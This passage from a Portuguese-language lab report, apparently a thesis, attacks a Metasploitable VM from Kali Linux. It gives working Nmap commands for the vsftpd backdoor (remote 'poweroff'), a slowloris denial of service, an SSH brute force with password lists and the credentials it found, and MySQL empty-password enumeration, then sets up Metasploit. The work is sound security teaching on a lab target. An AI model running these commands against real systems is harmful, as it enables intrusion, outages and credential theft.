<span id="page-49-0"></span>Ao executar o comando "uname -a" na máquina *Metasploitable*, para ver a versão do sistema operacional dela, conforme Figura 36, nota-se que a versão do Linux é 2.6.24, podendo assim confirmar que o *scan* do *Nmap* obteve um resultado bastante próximo da versão exata do Linux do servidor.

|                                                                                                    |  | Metasploitable [Executando] - Oracle VM VirtualBox |  |  |  |  | $\begin{array}{c} \bullet\bullet\bullet\end{array}$ |  |
|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------|--|--|--|--|-----------------------------------------------------|--|
| Arquivo Máquina Visualizar Entrada Dispositivos Ajuda                                                                                                    |  |                                                    |  |  |  |  |                                                     |  |
| msfadmin@metasploitable:~\$ uname -a<br>Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G<br>NU∕Linux<br>msfadmin@metasploitable:~\$ |  |                                                    |  |  |  |  |                                                     |  |

Figura 36 - Consulta de versão do Linux no *Metasploitable.*

# <span id="page-49-2"></span><span id="page-49-1"></span>**5.2.10 Explorando a vulnerabilidade do serviço VSFTPd (***Very Secure FTP Daemon***)**

Essa vulnerabilidade já é conhecida e foi relatada em 04/07/2011 na CVE-2011-2523 e está disponível para consulta no *site* oficial no seguinte *link* [https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523.](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523) A CVE *(Common* 

*Vulnerabilities and Exposures)* é uma organização que mantêm uma lista de identificadores comuns de vulnerabilidades de segurança cibernética conhecidas publicamente. Seu *site* oficial está disponível no *link*: [https://cve.mitre.org/index.html.](https://cve.mitre.org/index.html)

A falha está no protocolo FTP e permite que um usuário acesse *login*  anônimo e execute tarefas a nível de administrador.

O comando pronto para explorar esta vulnerabilidade é o seguinte:

nmap -sS -p 21 -Pn --script ftp-vsftpd-backdoor --script-args ftp-vsftpdbackdoor.cmd=poweroff 10.0.2.4

Neste comando utilizei o *scan* SYN com o parâmetro -sS, selecionei a porta 21 com o parâmetro "-p 21", utilizei também o parâmetro -Pn para o *Nmap* não executar *ping scan.*

Para que o *Nmap* execute as tarefas contidas no *script* do NSE utilizei o parâmetro --script com o valor "ftp-vsftpd-backdoor" e o parâmetro --script-args com o valor "ftp-vsftpd-backdoor.cmd=poweroff" para passar o argumento contendo o comando que será executado no *shell* do alvo. O comando "*poweroff*" envia um sinal que desliga a máquina Linux, se tiver privilégios para isto.

O resultado desse *scan* pode ser observado na Figura 37, onde o servidor *Metasploitable* está executando o desligamento por consequência do comando enviado remotamente pelo *Nmap*.



Figura 37 - Exploração da vulnerabilidade do protocolo FTP – VSFTPd.

## <span id="page-50-1"></span><span id="page-50-0"></span>**5.2.11 – Executando ataque DoS**

Explorei neste momento uma vulnerabilidade do *Metasploitable* em seu servidor *web* Apache, onde ele permite sofrer um ataque de negação de serviço – DoS (*denial of servisse*), onde o servidor se sobrecarregará e se tornará indisponível para acesso.

Pude observar no Kali Linux, abrindo o navegador e digitando o endereço IP do *Metasploitable* na barra de endereços, que ele disponibiliza uma página *web*, conforme a Figura 38. Após executado o ataque, a página *web* do *Metasploitable* não estará mais disponível.



<span id="page-51-0"></span>Para explorar esta vulnerabilidade utilizei mais um *script* do *Nmap Scripts Engine* chamado *slowloris*. Para que o Nmap execute as tarefas contidas neste *script* utilizei o comando "--scripit http-slowloris"; o parâmetro "-p 80" para informar a porta em que será executado o ataque. A porta 80 já foi identificada anteriormente no *scan* de versões de serviços FTP, contendo ativo o serviço *web* do Apache na versão 2.2.8

Este *script* abre e mantém várias conexões HTTP simultâneas com o servidor até que ele fique sem recursos, levando a uma negação de serviço. O número de conexões simultâneas deve ser definido no argumento "--maxparallelismoption 400" onde 400 será a quantidade conexões simultâneas que o Nmap abrirá no servidor *Metasploitable.* Foi adicionado também, o parâmetro -Pn para que o *Nmap* não execute *ping scan*. O comando para a execução deste ataque ficou da seguinte forma:

nmap -p 80 --max-parallelismoption 400 -Pn --script http-slowloris 10.0.2.4

Após executado o comando, ao tentar acessar o IP do servidor (10.0.2.4) no navegador de *Internet*, observei que a página não está mais disponível, resultado da negação de serviço bem sucedida.

# <span id="page-52-1"></span>**5.2.12 Explorando vulnerabilidade no protocolo SSH com ataque**  *Brute Force*

O protocolo SSH (*Secure Shell)* fornece um serviço seguro de terminal remoto, onde os dados trafegam pela rede de forma criptografada entre o servidor e o cliente. Segundo Ylonen (2006) é um protocolo para *login* remoto seguro e outros serviços de rede seguros em uma rede insegura.

Neste trabalho, foi executado um ataque de força bruta *(brute force)*  explorando uma vulnerabilidade do servidor SSH que está sendo executado na porta 22 do *Metasploitable.* O ataque foi executado a partir de uma lista pré-definida contendo possíveis *logins* de usuários e senhas. O *script* do *Nmap* se chama *sshbrute* e testa todas as possibilidades combinando a lista de usuários e a lista de senhas que estarão salvas em arquivos do tipo .txt conforme a Figura 39. Utilizei uma lista pequena contendo algumas opções de usuários e senhas, mas, pode-se encontrar na *Internet* listas contendo uma grande quantidade de senhas comuns e senhas padrão que podem ser utilizadas neste ataque.

| Abrir $\blacktriangledown$<br>⊡ | usr<br>$\sim$ | Abrir $\rightarrow$<br>囸 | pass<br>$\sim$ | Salvar |
|---------------------------------|---------------|--------------------------|----------------|--------|
| admin                           |               | admin                    |                |        |
| user                            |               | user                     |                |        |
| usr                             |               | usr                      |                |        |
| root                            |               | 1234                     |                |        |
| lusuario                        |               | msfadmin                 |                |        |
| msfadmin                        |               | 1010                     |                |        |
|                                 |               | root                     |                |        |

Figura 39 - Arquivos com as listas de usuários e senhas para serem testados.

<span id="page-52-0"></span>O *script* do NSE utilizado para este ataque é o "--script ssh-brute" que executa tentativas de *login* no *Metasploitable* através da porta 22 no serviço SSH. É necessário ainda, informar o caminho dos arquivos contendo a lista de usuários e a lista de senhas. O parâmetro para este argumento é o "--script-args" passando o valor de "userdb= /root/usr.txt" e "passdb= /root/pass.txt". Foi utilizado ainda o parâmetro -Pn para que o *Nmap* não execute *ping scan*.

O comando para este ataque de força bruta ficou da seguinte forma:

nmap -p 22 -Pn --script ssh-brute --script-args userdb= /root/usr.txt, passdb= /root/pass.txt 10.0.2.4

Pude observar, conforme mostra a Figura 40, que após testar os *logins* e senhas da lista, o *Nmap* identificou que o usuário "msfadmin" com a senha "msfadmin" e o usuário "*user*" com a senha "*user*" tiveram credenciais válidas.

|                                                                                                    |                                                                                                    | root@kali:~ |  |               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|--|---------------|
| Arquivo Editar Ver Pesquisar Terminal Ajuda                                                                                                    |                                                                                                    |             |  |               |
| NSE: [ssh-brute] Trying username/password pair: root:1234<br>NSE: [ssh-brute] Trying username/password pair: usuario:1234<br>NSE: [ssh-brute] Trying username/password pair: :1234<br>NSE: [ssh-brute] Trying username/password pair: admin:msfadmin = 000 pass.<br>NSE: [ssh-brute] Trying username/password pair: usr:msfadmin<br>NSE: [ssh-brute] Trying username/password pair: root:msfadmin a sears<br>NSE: [ssh-brute] Trying username/password pair: usuario:msfadmin<br>NSE: [ssh-brute] Trying username/password pair: :msfadmin                                                                                                    |                                                                                                    |             |  | Perfil: Atagu |
| NSE: [ssh-brute] Trying username/password pair: admin:1010 pair: admin:10<br>NSE: [ssh-brute] Trying username/password pair: usr:1010 depair: usr:1010<br>NSE: [ssh-brute] Trying username/password pair: root:1010 pair: root:1010<br>NSE: [ssh-brute] Trying username/password pair: usuario:1010 in usuario:<br>NSE: [ssh-brute] Trying username/password pair: 0:1010 word pair: 1010<br>NSE: [ssh-brute] Trying username/password pair: admin:root pair: admin:roo<br>NSE: [ssh-brute] Trying username/password pair: usr:root d pair: usr:root<br>NSE: [ssh-brute] Trying username/password pair: usuario:rootal asuario:<br>NSE: [ssh-brute] Trying username/password pair: : root word pair: : root<br>NSE: [ssh-brute] Trying username/password pair: usuario: depair: usuario:<br>Nmap scan report for 10.0.2.4 (10.0.2.4) 0.2.4 (10.0.2.4)<br>Host is up (0.00078s latency)). 00058s latency) |                                                                                                    |             |  |               |
| PORT STATE SERVICE STATE SERVICE<br>22/tcp open ssh 22/tcp open ssh<br>  ssh-brute:   ssh-brute:<br>MAC Address: 08:00:27:C2:07:D5 (Oracle VirtualBox virtual NIC) Box virtual<br>Nmap done: 1 IP address (1 host up) scanned in 21.00 seconds in 18.88 seco                                                                                                    | Accounts: Accounts:<br>user:user - Valid credentials<br>msfadmin:msfadmin - Valid credentials<br>Statistics: Performed 40 quesses in 20 seconds, average tps: 2.0 |             |  |               |
| root@kali:~#                                                                                                    | Figura 40 Decultado do tosto do forço bruta                                                                                                    |             |  |               |

Figura 40 - Resultado do teste de força bruta.

<span id="page-53-0"></span>Dessa forma pude efetuar *login* no *Metasploitable* através do serviço de SSH executando a requisição através do terminal do Kali, conforme a Figura 41, com o seguinte comando:

#### ssh [msfadmin@10](mailto:msfadmin@10).0.2.4 0 (senha: msfadmin)



Figura 41 - Efetuando login no serviço SSH.

<span id="page-53-1"></span>Após logado, pude assumir o comando da máquina *Metasploitable* e executar qualquer operação (maliciosa ou não), como exemplo ao executar o comando "uname -a" para ver o nome do sistema operacional, obtive por resposta: "Linux *metasploitable* 2.6.24", conforme nos mostra a Figura 42.



Figura 42 - Acesso remoto ao terminal do *Metasploitable* via SSH*.*

## <span id="page-54-2"></span><span id="page-54-0"></span>**5.2.13 Explorando vulnerabilidade no serviço do MySql**

Outra vulnerabilidade existente no *Metasploitable* se encontra no serviço do MySql na porta 3306. O MySql é um servidor de bando de dados muito utilizado por sistemas de pequeno e médio porte. Utilizei o parâmetro "-p 3306" para informar a porta que será escaneada e para que o *Nmap* execute todas as tarefas do *script* do NSE, inseri o parâmetro "--script mysql-info". O resultado obtido com este *scan* foi um conjunto de informações importantes, como por exemplo, a versão exata do MySql que está rodando no servidor. O comando ficou da seguinte forma:

nmap -p 3306 --script mysql-info 10.0.2.4

Pude observar o resultado desta consulta conforme mostra a Figura 43.



<span id="page-54-1"></span>Consultei em seguida se existe possibilidade de efetuar *login* sem a necessidade de inserir a senha, substituindo somente o *script* NSE anterior pelo parâmetro "--*script* mysql-empty-password". O comando ficou da seguinte forma:

nmap -p 3306 --script mysql-empty-password 10.0.2.4

O resultado deste *scan* informou que é possível efetuar *login* neste banco de dados utilizando a conta root e deixando o campo *password* em branco. Como mostra a Figura 44.



Figura 44 - Conta root permite *login* com senha vazia.

<span id="page-55-0"></span>Com a vulnerabilidade identificada na consulta anterior, pude efetuar *login* no banco de dados. Executei um comando para consultar a lista de usuários que existe no banco de dados com o comando "--script mysql-users" e inseri um argumento contendo o usuário "root" com o comando "--script-args mysqluser=root" que identifiquei na consulta anterior e não inseri argumento para a senha, já que foi identificado que não é necessário. Assim, o comando ficou da seguinte forma:

nmap -p 3306 --script mysql-users --script-args mysqluser=root 10.0.2.4

No resultado deste *scan* observei que o *Nmap* retornou uma lista com 3 usuários do banco de dados MySql, sendo um deles o próprio usuário "root" que utilizei para fazer *login* no banco de dados, como pode ser observado na Figura 45.



<span id="page-55-1"></span>No próximo passo consultei os bancos de dados que existem neste servidor MySql na porta 3306 utilizando o *script "*mysql-databases" e novamente passando o mesmo argumento contendo o usuário "root" para o usuário sem necessidade de senha. O comando desta vez ficou da seguinte forma:

nmap -p 3306 --script mysql-databases --script-args mysqluser=root 10.0.2.4

Neste *scan* o *Nmap* retornou os nomes de todos os bancos de dados contidos no MySql como pode ser observado na Figura 46.



### <span id="page-56-2"></span><span id="page-56-0"></span>5.3. METASPLOIT

Inicia-se agora a utilização do *framework Metasploit*, que permite executar diversos comandos para explorarmos as vulnerabilidades do *Metasploitable*. Inicialmente é necessário fazer as configurações básicas do *software* contidas no tópico 5.3.1.

#### <span id="page-56-3"></span>**5.3.1 Inicializando o banco de dados do** *Metasploit*

Inicialmente é necessário abrir no terminal do Kali Linux e inicializar o serviço do banco de dados PostgreSQL, para isto, utiliza-se o comando "postgresql *start*". Posteriormente utiliza-se o comando "postgresql *status*" para testar se o serviço foi inicializado, conforme a Figura 47.

> ali:~# service postgresql start @kali:~# scrvice postgresqt start<br>@kali:~# service postgresql status postgresql.service - PostgreSQL RDBMS Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor Active: active (exited) since Tue 2019-11-05 06:37:56 EST; 21s ago Process: 1605 ExecStart=/bin/true (code=exited, status=0/SUCCESS) Main PID: 1605 (code=exited, status=0/SUCCESS) nov 05 06:37:56 kali systemd[1]: Starting PostgreSQL RDBMS...<br>nov 05 06:37:56 kali systemd[1]: Started PostgreSQL RDBMS. ...skipping... e postgresql.service - PostgreSQL RDBMS<br>| postgresql.service - PostgreSQL RDBMS<br>| coaded: loaded (/lib/system/system/postgresql.service; disabled; vendor Active: active (exited) since Tue 2019-11-05 06:37:56 EST; 21s ago Process: 1605 ExecStart=/bin/true (code=exited, status=0/SUCCESS) Main PID: 1605 (code=exited, status=0/SUCCESS) nov 05 06:37:56 kali systemd[1]: Starting PostgreSQL RDBMS... nov 05 06:37:56 kali systemd[1]: Started PostgreSOL RDBMS Figura 47 - Consulta do *status* do Postgresql.

<span id="page-56-1"></span>Em seguida é necessário criar o esquema do banco de dados que o *Metasploit* armazenará todos os resultados de seus *scans*, o comando utilizado para este procedimento é o "msfdb init". Conforme a Figura 48.



Figura 48 - Criação das tabelas do Postgresql para o *Metasploit.*

<span id="page-57-0"></span>Por fim, inicializa-se o terminal do *Metasploit* com o comando "msfconsole". Após este comando o terminal já estará aberto conforme a Figura 49.



Figura 49 - Terminal do *Metasploit* aberto.

### <span id="page-57-2"></span><span id="page-57-1"></span>**5.3.2 Executando comandos do** *Nmap* **no** *Metasploit*

Dentre os diversos recursos que o *Metasploit* dispõe, um deles é utilizar os comandos do *Nmap* dentro do seu terminal iniciando o código com o comando "db\_nmap", dessa forma é possível fazer qualquer consulta do *Nmap*, porém, com a vantagem de que o *Metasploit* salva todos os resultados em seu banco de dados, sem a necessidade de utilizar o parâmetro -oN para salvar em um arquivo.

Neste momento, devido alteração da rede local da máquina em que estão sendo executadas as máquinas virtuais do Kali Linux e do *Metasploitable*, o endereço IP da máquina *Metasploitable* precisou ser modificado de 10.0.2.4 para 192.168.13.

Dando sequência à usabilidade do *Metasploitable*, como exemplo, executei um *scan* de serviços utilizando o parâmetro -sV e de sistema operacional utilizando o parâmetro -O do *Nmap* que já foi utilizado anteriormente. O comando ficou da seguinte forma:

db\_nmap -sV -O -p- 192.168.1.13

Ao observar o resultado dessa consulta na Figura 50, pude identificar a semelhança do resultado retornado pelo *Nmap*, porém, no *Metasploit* a consulta ficou salva no banco de dados podendo ser utilizada a qualquer instante.

Por exemplo, ao utilizar o comando "services" ele listará todos os serviços que já foram encontrados, com o comando "hosts" ele listará todos os *hosts* que já foram encontrados conforme a Figura 51, assim como, listará as vulnerabilidades já encontradas utilizando o comando "vulns".

|                   |            |                      |      | Arquivo Editar Ver Pesquisar Terminal Ajuda |                                                                       |
|-------------------|------------|----------------------|------|---------------------------------------------|-----------------------------------------------------------------------|
|                   |            |                      |      | $msf5 > db nmap -sV -0 -p - 192.168.1.13$   |                                                                       |
| $[*]$             |            |                      |      |                                             | Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-05 15:17 EST |
| [*]               |            |                      |      | Nmap: Nmap scan report for 192.168.1.13     |                                                                       |
| $\mathbb{I}^*$    |            |                      |      | Nmap: Host is up (0.00084s latency).        | ali Forums NetHunter <b>M</b> Offensive Security                      |
| $[\ast]$          |            |                      |      | Nmap: Not shown: 65505 closed ports         |                                                                       |
| $[\ast]$          | Nmap: PORT |                      |      | STATE SERVICE                               | VERSION                                                               |
| $\mathbb{R}^*$    |            | $Nmap:$ 21/tcp       | open | ftp                                         | vsftpd 2.3.4                                                          |
| $[\ast]$          |            | Nmap: 22/tcp         | open | ssh                                         | OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)                          |
| $\mathbb{I}^*$    |            | Nmap: 23/tcp         | open | telnet                                      | Linux telnetd                                                         |
| $\mathbb{I}^*$    |            | Nmap: 25/tcp         | open | smtp                                        | Postfix smtpd                                                         |
| $[\ast]$          |            | Nmap: 53/tcp         | open | domain                                      | ISC BIND 9.4.2                                                        |
| $[\ast]$          |            | Nmap: 80/tcp         | open | http                                        | Apache httpd 2.2.8 ((Ubuntu) DAV/2)                                   |
| $\mathbb{I}^*$    |            | Nmap: 111/tcp        | open |                                             | $r$ pcbind $2$ (RPC #100000)                                          |
| $\mathbb{I}^*$    |            | Nmap: 139/tcp        | open |                                             | netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)               |
| $[\ast]$          |            | Nmap: 445/tcp        |      |                                             | open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)          |
| $[*]$             |            | $Nmap: 512/tcp$ open |      | exec <sub>omed</sub>                        | netkit-rsh rexecd                                                     |
| $\mathbb{I}^*$    |            | Nmap: 513/tcp        | open | login                                       | OpenBSD or Solaris rlogind                                            |
| $[*]$             |            | Nmap: 514/tcp        | open | tcpwrapped                                  |                                                                       |
| $[*]$             |            | Nmap: 1099/tcp       |      | open java-rmi                               | GNU Classpath grmiregistry                                            |
| $[\ast]$          |            | Nmap: 1524/tcp       | open | bindshell                                   | Metasploitable root shell                                             |
| $[*]$             |            | Nmap: 2049/tcp       | open | nfs                                         | 2-4 (RPC #100003)                                                     |
| $\mathbb{I}^*$    |            | Nmap: 2121/tcp       | open | ftp                                         | ProFTPD 1.3.1                                                         |
| $\mathbb{I}^*$    |            | Nmap: 3306/tcp       | open | mysql                                       | MySQL 5.0.51a-3ubuntu5                                                |
| $\mathbb{I}^*$    |            | Nmap: 3632/tcp       | open | distccd                                     | distccd $v1$ ((GNU) 4.2.4 (Ubuntu 4.2.4-lubuntu4))                    |
| $\mathbb{I}^*$    |            | Nmap: 5432/tcp       | open | postgresgl                                  | PostgreSQL DB 8.3.0 - 8.3.7                                           |
| $\mathbb{I}^*$    |            | Nmap: 5900/tcp       | open | vnc                                         | VNC (protocol 3.3)                                                    |
| $[*]$             |            | Nmap: 6000/tcp       | open | X11                                         | (access denied)                                                       |
| $\lceil * \rceil$ |            | Nmap: 6667/tcp       | open | irc                                         | UnrealIRCd                                                            |
| $[\ast]$          |            | Nmap: 6697/tcp       | open | irc                                         | UnrealIRCd                                                            |
| $\lceil * \rceil$ |            | Nmap: 8009/tcp       | open | ajp13                                       | Apache Jserv (Protocol v1.3)                                          |
| $[\ast]$          |            | Nmap: 8180/tcp       | open | http                                        | Apache Tomcat/Coyote JSP engine 1.1                                   |
| $[\ast]$          |            | Nmap: 8787/tcp       | open | drb                                         | Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)                   |

Figura 50 - Resultado do *scan* de serviços do *Nmap* dentro do *Metasploit.*

